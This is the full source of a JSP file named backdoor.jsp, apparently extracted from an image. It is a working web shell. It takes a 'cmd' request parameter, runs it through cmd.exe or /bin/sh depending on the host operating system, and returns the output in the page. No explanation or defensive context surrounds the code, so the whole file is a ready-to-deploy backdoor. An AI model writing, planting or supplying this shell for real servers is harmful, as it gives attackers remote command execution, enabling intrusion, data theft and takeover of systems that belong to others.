 backdoor.jsp > ? > ?
1 <%@ page import="java.io.*" %>
2 <%
3
4 Process p;
5 String s, cmd, os;
6 String [] params;
7
8 cmd = request.getParameter("cmd");
9 os = System.getProperty("os.name");
10
11 if (os.indexOf("Windows") > -1) {
12         params = new String [] {"cmd.exe", "/c", cmd};
13 }
14 else {
15         params = new String [] {"/bin/sh", "-c", cmd};
16 }
17
18 out.print("<pre>");
19
20 if (cmd != null) {
21     p = Runtime.getRuntime().exec(params);
22     BufferedReader stdInput = new BufferedReader(new InputStreamReader(p.getInputStream()));
23     BufferedReader stdError = new BufferedReader(new InputStreamReader(p.getErrorStream()));
24
25     while ((s = stdInput.readLine()) != null) {
26         out.println(s);
27     }
28
29     while ((s = stdError.readLine()) != null) {
30         System.out.println(s);
31     }
32 }
33
34 out.print("</pre>");
35 %>
36